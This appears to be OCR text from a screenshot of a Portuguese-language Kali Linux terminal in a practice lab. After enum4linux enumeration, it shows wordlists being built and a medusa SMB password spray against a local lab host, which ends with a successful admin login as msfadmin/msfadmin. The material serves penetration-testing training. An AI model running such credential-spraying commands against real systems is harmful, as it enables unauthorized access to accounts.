 Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 15:24
userkali@KALILINUX: ~
Sessão Ações Editar Exibir Ajuda
( Getting printer info for 192.168.56.102 )
No printers returned.
enum4linux complete on Wed Nov 25 15:01:53 2026
Sistema de
┌──(userkali㉿KALILINUX)-[~]
└─$ less enum4_output.txt
enum4_output.txt: Arquivo ou diretório inexistente
┌──(userkali㉿KALILINUX)-[~]
└─$ echo -e "user\nmsfadmin\nservice" > smb_users.txt
┌──(userkali㉿KALILINUX)-[~]
└─$ echo -e "password\n123456\nWelcome123\nmsfadmin" > senhas_spray.txt
┌──(userkali㉿KALILINUX)-[~]
└─$ medusa -h 192.168.56.102 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-25 15:24:36 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2026-11-25 15:24:36 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2026-11-25 15:24:36 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: msfadmin (3 of 4 complete)
2026-11-25 15:24:36 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: Welcome123 (4 of 4 complete)
2026-11-25 15:24:36 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete
)
2026-11-25 15:24:36 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2026-11-25 15:24:36 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 comple
te)
2026-11-25 15:24:36 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete
)
2026-11-25 15:24:36 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-25 15:24:36 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (1 of 4 complete)
2026-11-25 15:24:36 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-25 15:24:36 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (3 of 4 complet
e)
2026-11-25 15:24:36 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(userkali㉿KALILINUX)-[~]
└─$
TRY
HARDER
TRY
HARDER